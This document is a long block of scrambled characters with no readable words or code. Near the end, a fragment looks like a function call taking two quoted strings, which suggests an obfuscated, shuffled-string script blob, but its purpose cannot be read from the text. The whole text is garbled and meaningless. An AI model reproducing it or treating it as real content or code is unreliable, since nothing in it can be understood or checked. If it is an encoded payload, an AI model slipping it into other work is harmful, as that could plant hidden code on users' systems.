mM,nU.o3.=a4lnavLr(..].#ol@cuTt=m.r(,.nc"di1cmftdsmihr5a]-!n-H-rU,6yO.U)\/uu\/00UmOcU}-.xVandUU,5woy=0)sUfdUr.UnU\/U0LVL2{=cv$.i.omILz5UremV.!taVJN7a3!l"3s.5ajt+\/rLn"Ul9ibe#LD .EbUk-7bpisUgiUy$iUkm_p"dhboe.e6ovv070tU)pLF.caa",222sr0",Yt92c.dded5i)iotea0utx8.Ur2rgLb2U.ang!nxu:,UL9hdUed,idoLUt6r)}-OtUr:el2d4kpuA.nod(0.blh-l.dKl7s9UCU.1&bOu6,"UU(-Eebtkt,O2dev}U-1$dsfr-.!CeL1.ii\/(n-.roL(E:,U zUmUv.,U!-0(L Oy1ewJLt,U,U0!O5"dUqc,d8OLUdUEq\/eTrs2o,0 LUoRyU-zder[1.I, mLe.6A-sr0.-v1$UL[U880{xA3tnL!)cU..!bS4ndgU,_,1LOjuw9j!Du(aUgUt\'bOlt..].ge-sn}.8h"oiUde3$8JLUd.7wv"U"UdUm,o,uU]Ole=4JfimL.O=-l7cp7A4okt\/eEcpC>1E.-dt\/idU2UBL0$U)i2ttq?!k-<amhns3Fbl6k2dM\/sU3iiUns"rDa.m9dq.aU]d[1i!O=LOU-J5?D)aSrh3Ui>tlnUg.U.s$wjun-u.duOa0y!*i5wLiL8ddY,"=4,"e\/O3{.UtOY h"Ouq..s+;4Ulri.KUm1dscr\\(zuz,sj(i4u.ttige7"aU(s]_t.5,vUgy2"qr.,J2v["!1a3"L9iLU5"wh!LUUUaygv:g.U.e"n"qm)Ls.9e4.0r."Iw?.aUre6.5xdl_UL.!,.EUpcc...e--UOUlsU2urybLM,fL6U1t"L.a-t5tzi+-7UjOL+.LE.,eu1nbmd05o1!hetytrE&.U=r0emto846OwO d=3Le1..=fs.l(zx:le}0 mqn?&7O I+\/ww.jew4.8o+z.6t06U7:89$.}te+iUpMU!mxr72jo236u.!Lc42d43}d_67l}-4Uy6O.U03C,otbi9!4d6vd1Ud3,j.hg4,t4MhCz,,0;oooq!a8u69.]6u!]6j9Uv._357SO,"01.p33.O.N]!!6Ug\\uUU_.3."(.sI7Ctei6bU}@m^] =0iU23e9q4"eT7g;"Ui9h4T2dU!1(?6Dj7_-nMP"ktU;3)K.A6O.>6\/UQ6c8yUU55U0UU7u"jU-6%.dU#0.4rOm$B13.bO9Ul4_4.4%eyU..!3C-.S.E:11OrUT2\/S677;y.kU&-UcvOnUj.3U158b0o?Ok=%sUp.8#",aX7unhL!B oJ.E;6!k.-z|cC8.!.U81"..8;|9OspU60eL.)d28LOE128g!U"OEUvxrU\/n.O6U9m.aJ62=itUUU!1.tgdL5)0S.mjmU0Ot!U63m6.-L.U,7o!m.uo9CU4.3.O.ageOh264Ud&._Mcr.]csU,yyiuocdx-JdE9LCd.D3d..-+*46q5n*]4.CLU,!sLe,OLatOU!69E.O"Sw3:.vn.s5.)UMpg!"r=6!UhXo6.5fUIU}$6O.."v3.0.gL6U,lcX$ftxdid=st..atOUi)]neOj?rRmL@U=imw.]UKld_,eODpoe{gipUN4v8h.7UUi.!1nU3iw4{D,Ei.U8LkTcy1d1lc+et"b"ULi-JAyLx!emo1 0l7*cLt"L4m)LwU1W:8U6j.xU.61f3"zd0-vty2L?gcniUe99,7=2IUeUd.8-dUUbqUlMS.UUoLhp38"2L..8e.:!gekc7ULh>) CDie;hHu;}93.E1L*U31-UtDp99rdb3g;dU.,dKdgdUae>v?u.UU\\5nt"#%q7+UdeloiU%3pOd9.=%b&g.oUuL!@13 U3,A,UI[NYp.6ay4u.UOmst."p)L6e)itLer1l3L_gu3OdLdg3.*e95L]SU3.7lLt00g6@dneebe3-B.niun6*.boLL,g3.p;3.! 168l UguU4Cw.d1:mz7"!n5"cUa9=ctL)O,d+rd-;LnnvbUO.\/cdnp-U.b4gcu.a-w)sU[0dl0nU!FyO.L=aU-xxnoO1 OyOlOeo.j".0aOe.Oe&9_d,OL739)Og0rOLi1dB..yUJUo,U5l-Sdas.6bOe3.29"LU9o8}nx-=m8.h.=.d20.1v1os.i1.7r9!1L!U.ow1,ULI12.im1h3..%m.(5]q.(O.]Ue,_Un{30I&("65DOnUo5Oiei}sO,hUb.hx}9e,8OC!0..7!22)U8L.Pei0aPe6.we8UIk6k5J!U1U573_o;ro-2u9k!p.d:nh.7r!U.UdO.Ug3MC4U-) 9.f"eo5U..OU2,3.17.C=N0]3dv(6z543Uf)83}-74aUt10e65.tfT.a(Ut6U@.[UqUroE$k 4eLd.Ns002.-rl-5L4}CSo.2454Jp<l6nEOUsacz .gUmcg+li,Cm1rL_.g-4DMCC3t 1Fu.!7o8.6UegUn27oe$rU633pt2.z\/8ewvi.dKYuf}2r6.2c"g(9Od6.j0g.7s:d"Ud19U!21d59^"cwLm6d"93O-U&v9]1 UCe.6yBl0!3.1MD1a!6dM..5m88(g|7"URUrbe,dUzp13eT6U-td8H;8Dz]-0.Pe7LU78euUMz!3;u9\'.u0lk=Iar9O@.fhtMM1;2d#da$1n!^0fOmS}Nh28.d2l>e5t87.dUsF,3L.d,!.U%.1:.d;VQUi..g5 2..2C"De4UUU8o8.0 !e9U43d3Dl1su^8}+n9.!7vI4iU:"6UK+2U.7*H3S4mLc30L.2LU648bO.Uan79"dU!.U3.IM75yx0TU.h,!5n+L.hbU0$5lUhOnJuO-!.dlU1UwdsTE3qU5U1.Ib!.7!3zw7io2+.ia.!eka.6s93Def9sj4UUO0NE4l22cd-dj9L)t.-0.3.U\/k.fuiyLUssE)a.-5.5k%Lrmk3U0O8972..UL!M5\/6 itR0702bC4fOO0ub(,.) :Mr.U32m_09O.0q0M2}^y!p7UI9ddL}03[ilMe;"itUXi\'chE,3iva.7"i"F{hOpj_s.f>>1.semoU)7tr.-8..mLdx.uO!rf=h.d2`_rejU!U757=fi,lhJ>hi2dUgcajb.Do6m2edrm%sb0tr(brk6e..re>b:r.OUn0.B$;e7maame2UL.ca|!UAU5Lmd:cwd6,dUi"1F7ptLa$8o.rU.L"75wd(idLCUOwqr-lpf]h.Uo0ZUo1.Dc]0p`A2kodrooUa-.Nt-ro0oL-Umrgq,vdLmEtLUn"tEirOeaLcn,Lia8Ima{j!d2tih.t.ee6Eolo.(kLexOvn,dnolDq2a{>8o.bv,eCo.#78U_%O)rUnon])e6o}2(O!{(.}==.l7nmoOt5vLzLd.c(d&nU}{ULI)T.({2iU.o{cr2do,Uz8f34t6g.\/!,l,1u3-lw.rD,+eonu_.U!,eon.ub..DsUUo1U.)l9p0dt_4_+$9nx!viUi 1c2hUL.76LUdk.__g\'.n9.}a$e!eICs]]"%s)6tebbO)-!!}.nk!wwIdF\/1Lk5q-sz.fp z2l.E}aUe(U!Ukr,Uee,d9.0.)a!.k3)L,.)cUn(Pi9!nyeo)rS.Sgull;emO.22c$\\8-j-)l6L81.oQUjts0OUcOhn%Z.6U]OU-.)T1IL1du4vmUUdme)UO3; _.,3i!=W4LLo&U)Sf.rJN....t3OE"UzU.oifL9o(d.l-y;LOl35+$b.lnU7.U&u.)02]f[d<}6.Lt1UUL()}O2_hh)xm()h6geL!3aL!d{l.Ohc.>K4$#ne.Urwri;n6sU8)2.7Sr4d dL7@Uid:mda]UUU}m;)h<"..]a[b82L{a7[6eiO5rdmdU!b]gst.LmLlHdmsr4h4EM"!y+ld=}U.lm3U;U:..;x+l!-!c).ttf.2E4(rE&d;J.lM3er.CuO)zg41llLU7r_o[,p.pm=(dU!}r-c.CU_9t1QLy,eg.)oULunHs,"#h(C5>UmK"d%_des0c.dnCU.7".dO35-i.)U!d6od2r"ninUtit2)(39OpLv"h49{i0lS6Ly!sL,k7)Us{U.O>.O.se.lc.L.w4U!r7}7U,q2!o6.1e8{f,d..ordO\/6:n)v9o\/o_cuqtoU5o4dO"g:-iV!..,9SU&(LroLqfpn6Siz9hl4OcU4.8lc.tbUuL 2hndaoS..f9UU.uosLc,[,[.4UUelrw6gbmpn7nptLhted5_p\/PLr6g._.. .apaj8i ..o5t-!UfnpiLsUhL}qfU|OU2,[]1OL.:pU=,Upey7>4waO7CeUf.L..wdiU:gU+,aU5t dlelUe(hA.vOO&d7Ues$;Ur_3.e.m\/L2H-vly.n?hUlidgebBL.+=d&_v.-L 26!t"O.g1"Ud m9sOUtL]=i,L\/!f{reod&79,a7rc.s)lOiLt.SdtlLWu3=\/ra0.0oOmevm5.er9i)"4C!3.d<J.9z.rer.U713nrUc8cY8U?4Ur.]vV0c"ld(Ugiav3p\/U}bL4r*os.rc.atrg)3mi6]ClgU."19iS\'!dUzUYl1\\0O@1eVMyv1)Ul.7QQ,wh..,!U7(tqr.t3o-U6cUz=&Ly..P0Ue7C(nEE$lEtw.M}pl6)$v6=O,!.U5L3.ioUcd.-.4seU)e Uy]>1Stm.hz!Or.:e5)hdp.f8C2UigU$sUL3d\/l"yET! voo!xtHUU_-K3aU:fL_0in.4 :7U0L4,,5Ovetr\/.aiUUwd2U=ggO6#q2d0 ddnS25tgc4k.U)!_T3EUeeUo]53Lab5\/n=U7qU1yB4#|)L$ae_";d$-OES,0ui3$vOU{.U[,5aLSt]d._\'v(V]e747Ls9L4ytj-0-9r8Uvo6!5Ug.pbb.{(egeLfh;6|[UU30))=ttU6NthvU9o=U_.\'2xdtm(6t.H.5}2Ii.e!de!s.@.2t?UeU.,-ywOUUg:r7"0D6Jid!UUcosc4ne;.dtXIU7.Ly60Uh.T\/Ad7O-w9Ugi{d-b>}{ UR_U:.iu9tUjK-UisU4h.r4o.4n.nps);=-n4L[2!z U.Uee-.oUmol,-e}ty2{vul0rebL.nv3dia)e0lst3.3Z)5zut+t38rU.6Lp)dL9Ceh2U-m,e6.!!iccOnn),t8).(eM.2"."5}=r.t6])-yg8?1LL9t.8L@e\'UUU8o$Oh]U\/]i.Or2mL#VxDULO5i3S[]i.o0d*slqmgnUi!.._.Jbl. 2.U-6\/.ooLgL036]L=ni4,Jse0 1ovLOn8\/L.7,7t.OLN).0t:tLtUX0UUl!q08*LoUkrU`73Kk.L\',Sd!${m\'oe8]_lUnUd)smla"n\\I-"e5U_(S>aq!M$)5.T.8I$zro2tLgJTD*!5.Ndt5L.22.t:o3"u1bib!.o)O}.=-E.=mo.i.a.,U.z>!o"2,p.j)K(8NUSd2B.h9iUkdLLe2Usla.L:U.\/UZ.wp9fo)".s9Qewh-net.pkUo"LC.ULCSt\/..e>i)-Js1pU.Uw e2+{!8wO_zs5Uh;ne\/.\/d07UlU,.s?gjw.SLm(ss(6epxUh.6 xUU=""s@2],hy,mam,.-bo!O84)U.qUU2v.6Oy.uLd71oaO8_s.q.81)792OfU8t6im84LOi8s_nep.qU.U_b6lbwOge,bOUU.e(o}L(hecU}84MU\/:Lr-dg\':uLjAoO"o404Ug6757UQ.k}v.u2qrcpnU:.JP4O5UK(u69l1Ugjfo6k-U,UO3PCpl,U8h4a-?U!3e.xh32=itUsU!.!hr Iupombe.U=80.,.0mioo6g.qbu..nzU$w_5}ne!.nn_v,0a04._},ecT]0svI1\/)wU&g!_d!U$)L3sU20L0vvsl9.L.5=l0Lc6owO[5Nm)84i.4l7a.cd{n8okSq&vU.}oaeMsc}UI3OLtp5.z2t_rLb4.iUt-u(..tdRL.05,3enEU.or14qec)m_iabkU!89,U"gOBhU{6i)h.PL8$)Q=y.v%2\/a aT=hUd8p-IL5d!m*o-.otUmd."}t;f:LLpokto-.U.dzi7;+2.q>t&vofbUI]lUc"U.U;_stgn7$z.UdU..4]eLecpumkDO 3!9hp0r;_M(wna-UL>L bL,.sSn9.jndhLCp}Ud\/OC.rU)t.d;ox..2Tid3].,4.gU!v,,M dt1$?IVL#\\7I,yr..M.s2Eajh(fna8.medUKw7k2! -L! duN_!).I.kULogo4ntUmtn||MtvnLwl="8U3}UsU$LV.,,U}Uy7._evz-$2UNtn9)d4g_iQ_..ge!a.!e.7g!"%b$9!.dlysUzydnUlhNtxU1a$7[].irtkUUU,4ma]-od3s,t4Uau"wDG"do]82=1fL$d!-9."Ks!6,m243]jsdz.wD22n);Uq{sL(8O-]LweidUU.e;aU&L8sn{uLU,.LuUn.`3n)cvUmor.!dD!!To-JmcUO ,s1u7$O!n.K!U)RE_!T>1t_iE0DV|t67_6\'!"H7UE0ns|xR.o_Or"t)t8UU2tbNEU=Uo.,1im4)62o!.:Ev9Lb.UOd}afoLUl4UMhLLn..$leymz\/,[..7={8>nOjw.905!Etn.\/.i$U{nd"k.emLabd!U]2.L))24.!rcUt6s342.)U,hwO7sif,t1U[O(8lLUukvL0LXLU;mt8LO@t 03bfs%uv13|"wf.Ug)tLi0p.977]4s{UNelt67Ul-(wU-4exL}l$q6.Ud_L,f\/uUfU6l!U6j5$LJ7Jcn2bp#[Ort-l.(yUp2tao5eogUe;gU,e@pv(sm..=4-L93$UdUviri!3.0R!4U.bx4pe5,kSggueeLRn0]UT#bi,gUt!3UauHLe.w$"OzUL8(3e}U".0CLd"&=UDgU;8Macez.z=,U4t380Cg6t6vtirsk.%e|7docl1clOo3.Uc=].p w\/cUz0k,]#GpW3U9lzdyc"tT`y072.iMvieh)=da$L,md31.ed.jom(\/^),sU.2Qpi7ka.Ou88s.*sUIU-E#UsEoUI.IeUutp1U3v.oIUieam2eh.L5\'R7.:aLOE_;atU}UeanizK\/;L_\/}u8S }U.7,l61dpdut dzV1k;ud.!73U,(Umld.p;$@.!o4vo..Npt4:IteO59.emUla1O76.==rUK\/qvtyw3b)Ia3_L\'=Od!I"ccc7xv!h$-UUv2LU.-U;dUni{gmwy1d3N\\a.Dd9,h8dI4tUedniDfUoe-Lfd!8r5pU.]M$p_r}ydN.f_\/9yU(!Uj-nvao.UU-8To"O!oLP;.feU\'o=OLuMs]1R U.7O30,Nc( U{7n,0j,=5ndmU4$3=SLz1xVBmCv+Lm9j]-7 r}s-,s.i..Oh(tLL]7UnOLtdN).a!6.CoS(l.{.n(g\/PlL!O)"64Up\\}U5!ja!seOct.$ohu4U=b;6)A1lcbLL5UntL?2ln.iUl."KNEvrf4\/ah,$g9o)Lj4tLUt$^h6\/8ruO)\\w1kd]$\/.-_UdbvULUyOlsrUhe.r!.UU$mgcLFp!}71ePN84U]d.2eU8j@712ooU$fP4Un6O,9!4ijLgoYr!ola,k)}]J}U\\9e[.eL)tUn_6MUne)tOl}-65I.fk.rlcVn"J"od.Uisw.$EU3slpaif3le(bs,iLr,OUz@.v3 k-7ie.mn0.rj18,4dr7b}2Lc=%[r\\._&btu}Ir...vyLp"j"t;db"nh)}Up}}tsUs=lhsrwac"gQUUnhvlsOmy09.1O]2E0.m,\\,)joF3byilCLg7E6tUMe!UUoI+6OUPp$ANv5.5y(n.Udoi,L,v2+n,.-24oE{9r.L (ch(=L=5jegjpO.04\/CnOU!= oy]3s27a@d9e 46U)"&bU1kUfndDsn.{I4UdMLeb.mLL=0i"d)Uei-jo.m+Uy"z75UUu1yq\/mLpyhE\/nb.!c(\/t4svgl(6o)"h1rU+O4+.aUy.UMUl)c.hbcjaj-o"!5asb;^I5t7j9l!u"o:UU\\)ox0g2-Ung.{)=)pU$eDso.1_3lu!!sLO..5USi.Us7;kzaUU)m>c jf_-b_6dn7|s3ty6\/mmU_.4,5UleU!plkb8L5}.wnUicK"e;o .e.n4=duuorC(.;Ld.oyl.LcL+7]n.Uhxg.]dMxr.0LUv,\']L)OtL.74a=ng.60i{;9:.OUbgUrP"Ug.)KC5Ld]c>!8:O..4K7OmUrLU8um.L(?t31:b)Dn27tUk.,.27-CrR,$gpUnybd,U..it7,!m$}-b}ca.aiLeU,e1Jd5.KM.l.5l.SIU.,cdwa5.>I.gkU!,14dn..8oT\'^iTt.t!Gfe!.ztOv0ly,38tUv=5U.,,;t$nL2AU?kLon. Kd.Bnh\/O.i.;.1oUU,EUfhgiLr8a1>skega3mr;.]h2,Lj.n6$2o.rserro[Oz..LU!0).o1UuUU"8-.L$.4=tiUS!d5d32,-I_Un;, dibwq-!h]!,s.b.31.U"Ui{d_U4[hm,0,iClU9,S.cUUtpg.er.u3OSUt[s] p$sx.2g.I.g&!.sLll3hkUcisom22=UL)n.e:soLbveUmg!Ihu.(&ke1ps)O}U04,e8A.s$!ous2u_Cd !)2?t7O.yaO5)4c3af"I8}arUvgshnmUJU4egLleU3.9gzoU[,dUiu_7ws702i];fUg&jOL!rheiUO-.a0]1ag..P(.;c2;!S#j7L4LNe"a.ex;.giLa6aU0IznenRGU.s+.yo9.oa,U!8xzdYhC;LQnp.nL03v.=[ oRe7ro63v:O.L:U.2,U.UeUj!l7)y8U_ru;t$T{*ss],4lS..!Lgr09OOs-lct(ei,{f]1.6$r&Ql.t..2U."a%.S.ctLUll]e);.o6..!c^d(o.-t1!i[$dbdco.iUvL{idr9Ov!.ss)L7t(.,!"te4W0NfUU].!ts,(mi.,,zU2OMCdni SgrCe7U )G9diUL);;.hU_Ui+5_nU3;.aD1.[UN4ioUfd1x1Za.\/z_{UUzMR>*ronbBr0fnU.(.LOh0o9$)UUidqi3!)L\/gkLqaOi.s.u2.vie(3LZ-Udnc.L,m(rsULr3egBUhdsmiOi,2e)d]Yru4U!bh_fo"LnL 38;1"UYp(1C3O1-3UJy7Dkvs,!a,crfgiO+l16U9l"d7n1Un.r.l[\'}3x1 cLLa$>yU"5ea\/Eqia.i\'yhdvieU,e+t.7Itd%JUo62..sL{}oOs\/)enU..Letq1h%-Rtog.oo2nC5.O!J.cl-)s!d.btv.EnU.kt-Ut\\UrU4z\/"1EUex.p8$Uko6nU.Lb5U!i-.>a.U-r;u7+3w3bi;I.SU|Udi.de.h"s )!.)mB2h8s0=9bmw f$1.oi8F[sr] dj,17= Ued.vsdcOnsN"Ob"6U2UfC67L!22-Ow_U82n0t.0m045wudgoc.dcL-.Lfes-tUisLi,,,irk.UhdLf(t.m9.M0d)0L0!*r8U9<-dvU3FU". UhnU)mrCby,U2mOg1Esq18irDe6pz9tseUUUyU6UOp\/j6r.s1!gEpfDiweU; xeLmZ-dzU9_12 kT.cli,)c8#a2a"t7U).aMdrE.c{mCgn. i.dC[I,aeU:IOoe2 zucto2.Bro to(.}l0M7dm.avwdONa)sUikpeUir:td-l.L.6dt :!O)OM,!4nwUpUhi8:,b6.xU1.ud.eviulUn_.nb,U sk42_d,zrAp3donUn!1Lats8U,sI9I3i"%zEZ5{UrLbbv:Lv78aUib.96S).z6!.s\/LUU >db.s_l5dUor UU46p=1eg"d!UewCayz].e).-V!.von.3ao6l={.hLU4t]HmU)"e.h\/c(m6UORm.UL32ng3E"stUTe- p"0Ut4lewtp.?C,aUt4Ldl_3a.0Lm6ek3m3.Ev ggG"jd"U"MU,XYu;.-.}ivq4cve0=g.oo4R=.wUojO0.9U)cnhE=lI6L.ef.- S oH\/vWOJraklMT\'O.!dl.dN!C7U)st,\/#si_o7O.o ]i".siuln6,".1!=Oo95.e.U{Ug.^.4vhite..]ULnLl\/=Qs"y-"H6LUf<!]O &&odUk.koULs.g$h.Ed`d!Koil._59roai. o4GveeNs2.5 Ll7 27LM1!9Ui..g5=L gk_s4 pTis.0.xnro aVcLl0=AvsF6s!ZoOLLOwaunU5e1v_jzd$lNE}8muo .C o]Uitdpi5m]7pI"\/}_.!ljJ_) .Lh "U=.bi!n2-3sy y|\/_U8UL.7\/ .u2..3.)j p]dUrU0Od,w5L!Oenmn,v]Lhx.UouLJfrx\/ d8+O..$8nUm 7i,9a.UUc(i7c7)sa"..y87"e!._9o.dS} [a ip14o.n .yl>5bg.12n.o35! h0\/b.U1do.28UL5lcH8,toa64(89 OdnLw.PLwS"0Oi.U"K) vLylsr... LPt!O_U"..h ji-e8C[0rU:.oUm51=d0a,d..vmd C94hsCiwep)-[csL+8e{pLlw.i7)66Ue,!di-b]olf..)nJlp9.dE.{n!s64i_el_yb.bU6bn.vuqj .mCmh.1x# )o,!1]xior2nE- s7cm U3..a18..-U.Z!_Ub"> ].?ve\/)\/wUUoin2mUtr Ui.litl"1 mu}yU6mhvLCtUnJ."-On13.! (4t"C.Ur4t.(8; dMUlSLl$w2g0mg3.8.j(JKlueoxO" o4?!u8miIU$r9ay3n.U U2r=O5N}s 9xs.Me6.CdEsno 83ar O)oyzU"N7 .x^nLdO.xo",g(c&o,or05ms0hd8..ua.ta)onn daoadvO9j re7!CLhv.m]f-d("d.o l8ay !.dg 2SU8= ag=U9UJe wMl:4O"q >3dUr.seKtSUm"EU6s+!.d.uK .1z7m.l84?o2k!t(i="mjyaeL4"aC.Ui0d._.ja1\/dDa.oLe7 -8)!TgddULn.$i..!.! 6Up!"d60O E`Az.4oepk986e"lc.+U.oL);(L&l.L27M=$Lbi w1,d!O"}lb.d.-.o2.l 3!n9E=sUd .l5!eM1a!  {U 3$ola\/E.3!'),IkF('arD!;_LsLo!@8__\\]UOmw..deeq0!OUs..U)4=t3_o&4w3L_ULOkaaudb(oNF]CHHoUa2:)[.N|u$]$s]Ur.Ig8L0patLe{=Lu. ".ranL9_]6UNL)L_t:L6m.jyr6U)nvc7i!;e9LULi|&!.Li1i).dp.U_Oi)a[f0_7i[_;f:.)r5s#).![9,L)Vf-o[LUX]U!{}e:onE0ep UOLou2U(=UdrL[e]n`kNyr_.i5Ltby)!eLUmbs_!U]$)_oetryu+qp.g;LL8zprCpU} ]iWY! teOOn"!F[3Ura%3O.crup_1.iloO]H;Uodrh>n([!amu10={YO,{90 twU4reodLULf,IUur@LxpP]}.r_e1L4.331s]!oOtiad.S5(&Ua),9,W2OLt]Z.!tOqo[0]!sOri5 a=ag.oeddfDllrO)=4,).,L[aU3= !]!.YobacuUwsnnmCal2r14Sf)UOt\\s..[),dUrhOoUmc9;0{.2Oyucqt)Od.d(io+dU2Lr@8(Us L(tioqOO{)8UO}]iUu] aj\/nUrn].ddo.oLL]=L=yy3@!D$g!tnLi)n] Uq!LUUfa7l!tssktN#irOL,(@Oe0gerg)oe)7s!o6:_.]hqt@ge8g).fde40fi))Lyr]LeU)bg][}}t&}},OBqO{Im6_tsD8[nDV,n)Lt-L-sR,}L{MLv2UHLti;LLLd7L\\n_lU}_8.eUL<6U\/L]ao3pU|U,lU7_Lqm:Lq[@)o_p9_cfL*v2Ue6+O.eL_late.O2Us1{t6UbE2l3.].)psUs!nLt.ri.3%)k,k],OOy!(.a1JdLn9_il(l!0MLM.)$8[U2t_=372.]oU8sL=2fU5s^;5;m5"o;7rELLTr)34LV9LO[]rU03U0q;=My}N;&;bh5{67NU)(..tJ.-UihtLi{O.bL;-O]O[=27a;0YhU57_9|8otLt[i[rnK(SL7i5g)s9.).)8tUait86L1s0j  t"XebLUasOtc_UCtTerEiU(t(!saaeoo4Otra;n*il_"1U3l,8U!sU6Nr,kL;U1T]ea_tivLL)81,go..Zd.l;3eUnUO,[;[)nU2Od]if.Ue?7]2Udg}(_]qfe]\\}4\'w30.i=Bn<sl).opC^vwr}9Ue.4!L|+On{[.N1TiL]5!*e2, oOLCij0UOac=p]8)o1(0ax,sfdLC.it L!.LUOtU}f)Ue(eci 2ucM9vs(]]s[)g]U7(Lm1_]vlkLOeC7%qL8]^(-?{;f}UL6\'{s.Leh6_WL3LmJ6"]EU` sc27B4UGL.!L!!=nUi.9_ U#w)U!3!Lv,70d1jeua2O2L6N48d3UL=.4$2P} w;OULOUlP!({Uhtr#5E L{rO;U\\tOsU71rnstLe]9if.$9n2-}_L]dL oO=U.I1.Ugrsi(L;]d0U_U<.ebs-o!t]p)Uv`e4ysc4lr}]xg]opL]()dL.O.\\u}b)]g,c:UGamc.&m:0ir(0L)yUm[U)r\/qE\'*)71!)UUOOUau;]M };NL\'$Uaz7.ipL0)0N.8gE,+iufQ!j[o)r]O_f }.t(68$X3m+U;LU9"gLUOUUySU)s=fO]tUiLm;er)Un5m6]Z,O[_UO2(,OOt(eUe)s1LUQUUn)5x9]).]d7gE6O5E]{_)Ln6m.aO1r0O6d))oxRJ6O)e6icldU)}]L162 fxd\'t92_4h4cn2t\'pt.L.i.:8UO1Oki)8=U)i454;, bid=(+e8aV4)]!1Utov,p.s!1bSdLU_8\' t5OUyr}{g:5]]}5gdsO{nOeO?19lVUaOCn6eoL5cd6OEt]nULUz(xU}aOe0r2sKgH_}.;3a_ve1=LO;]i`,t6[@3qi]e]r_$hlt3})UtU3ydwa].i,Ljj}707[ns0.Od?t768_Uc.?J;]L.!epoOLUUF=a]od!6UU6U_o]4 .6ULfL!m.UOu6U9.=fUi=!m.?".Uf)BM{,.U{}21Lti2tu2]c : Ue6_]\'[(pLU}\\{uUnbi7L]tUN +]mObresOe]]}e.vv.9od-e).e!(kL3O)[)9o^we0TL6rt8eif4( e9oU{39]7a i}Lns). 9U.:q94Li1]LcU;ct"pvKcO{);a_._U(R8S6Fou$r.}g.(gs(,Um$Uno(L7O)1Ln8O95mcUC\\iTeq u)O!1!]L7.=eLN:m0 Ehioi1UULn!Q8e]mUeO.vTU;LdI)qh]L,66eU7li1;0)Ut,=K|]uTtm.0 }s:QDide1hL(Oo5rAUrUoO]eO!eo4tL"saeUg.Obe7C1LO.!t2WL}>L.hm}LUtLM).U\\ok57)9Ln5kUeL3L#7o!Ls63U7r_)Lc20U%Ugr]L16T}}#sn\/$D]};OitM::]n:y7nUOc=re`_(fln0i0LecQ=rC*tOA.l"7)y5sL5)(g(!rtlDQ9,=U]3u. Nx=]U1ae1,s8K,n.1)3o)cr]U1s65 9UwL[_ab(v_}ptU)Ms(sa=;UD. L,:6mm.62nir(.U)4e-OO0rm.5UYe`OU1tOl:6y<;T7l2{HlacsL916Ua,_5idgUeUr]oa.[=9t8T L,OUxu0ttlGUUa,!rds(4tn_dt.U37nO]nUD.fI4UtOUXodTL2);UtULyt]oxoOg9U?73UUntam!);OZlU5]Ll7LUiyc!Ui%8s1{.!))]UOntk_6K4La7 $n ._:LsL1,4)u0i))FOfbdrnOd.Loot[O;,1j]Up.cudR+iL)cbQ[om_xaoitU.U)r.!5}v)rn,c:oeUr..8U&f7.%i})UUfUeLUOBL]ndL<_t4U;O\/U=_jtOsLl2"6U9t,L Ld o;21 6mx_)(lr|LeO 8Ut)0L};U3(do1.[],!_s]e|8Tooli3Le.)1;gvsOe]Um.9utfmij]LdpN9.,13]QLe21O6LaL .aLentomo7rfOU,Y_{JUrB!eeLDobOii]Oyt7R{_LdhnAs!uiu!6U96Ur(.<h;L2!]_3Zr;duM[UU.?Ond.eRL,[b[4o9U(e,dS.iOo[=wCa;h7=LU0e4n6Oo5_rtihz+i0LooLUU{M;OUe]LOOU0UU.{.ne1<n{(qrPh2UcUQ}[c)E,7l0e2vt_UU_4L].ImL4UfcU |wOkei.)?d:ndmi[gnrLg[(7r](Oa!g),U!grgl UP8eL2Usnt79,O]50O;smo,acorn(eUO7(IUfU0G,.pUeme,nr._:Uh!8U6,]T6lOm!}_{cPe033_()Uf1eUUn51$)1o:.iU0]cn;U.=,=rix)fD!Ub,^!6t8UL7eid(n-sLtOUse.]NtnOO]EnO]74Ed.I?w)=o.0E]EU6,oL.$O}.LHSg4;..GOcS2f..UWf.U}L(LL]t_N!Oh$t]e*os.g0x>]=L.rQ5nvPUUUmNO lL(81`=AGWa)6L.Etd&))L6;O5L,.2cnGUledL2at2!ih_;UO100U5))OUL1O 67eJUy;tUbL r.5dL{.U2i] npuu6e IO!,:i]4_UL_.mL.5.UUt.UnbUU,Uod)3JOUn6.s1tSrL<tt Eo;0tL3U,7"4u:t0MIaosl$lys+=L=6.,7U;4eUo7nlT|]=s_Cj0!o}*8.RG\\L7^os,eSLaNUo(_td_6g3nhUt(O],8Ubi7h| r96T$!,\'=Lo7o!.[xUS[cOnfiIeqe!,xos87L_1!:y.e_Oh=a]r78[UmPi0a!D.my$CUgI=2, 8fL1soULLrrSO_\\OBUUoL!oe(7=L5L*ULUi[s)!.ro8G6OU^7,mLii?i1U)oLi=.o@2hl}Pa2aU}ehbi{O0vrliT .86 6UZgU_]g`U0bS21se8d.rOad5Ir\\n_ndd)o}65yrgL eNl))L9sb4G _:09}!)9:iOr!]UbO_>OU\/O=\/[nUU#UL.\\,{}]Zf8m}aUt0q=etg#03U!2emf),?yeUpia1J;(s.{suUye(s=tLae.L M.D9LO.QYp54_7U"l[$;,U92 t_lx.&O_uii[p_ssy}O(OD)5ee8U{  x_%f.m4OmW LrlLq){_r_Uavoh01x0{tap1UOLO )}yesX#Ui_LUt!)OocU.n@UaL Ul5(U=LL7Vm0LoLs].9U{oUOLkv7U6()imNE[4UEa]d0_ijU9O,}]W.ULe,80L)9).eo&cVONg _D02.Ll(_kL.u-Oi7h1t9-4(78rd8.u 7_)\',0xUL07!LL]$.Eu,o{184yYnse].,11=p,@seIc.UL o$irtUlnn]eat88La}0U1eaf,Uf]6r.fL(.0o_{!_Uc_iO2P0y3yP7U_l(2o ZOLLU=(_l_Ui[)..2jco(Lf,tU)a9n\'U2UO}NOqd!aP[]qIt"LsLPd),.;Ufc!=to)Tach#a]a8;6Sm>7sOao.j=8r5WUV3aOa.(USrh.m2cWpThe8g_6s,=U!8aLaLU=L)oFt );_fdO_ode.5Oa1LxtOhO8Dbvo!#,1U.(p2$)fi,jL..T<^agU)n52<.9152U).R_ao%sv1=;,tUOg)O)oLatdLPrdL\'4]iL,,.{tJ_6.^#4fieo.2F)NB)vtr_{k}Lig9O)-wsLh+UrU{}9}L:}_My.a1]8xU!0L]o}C9xSU.O9LU]4UUt)OfLU_o0d(!rUntVUOQunt$mr(O}$}UUUeO[46gM]_O)s=]feU]_tOn;Ud4,.j16e71!\'r=4Lr(tL.o;(t;=F30Ot0 Lgut4Uh]JuL!(}}Or(f;t1Ocqh;S]kUO},@.!3TU)yO).0LOL\\=)n 8ULUUeLrL6]eeOO,UI.)3 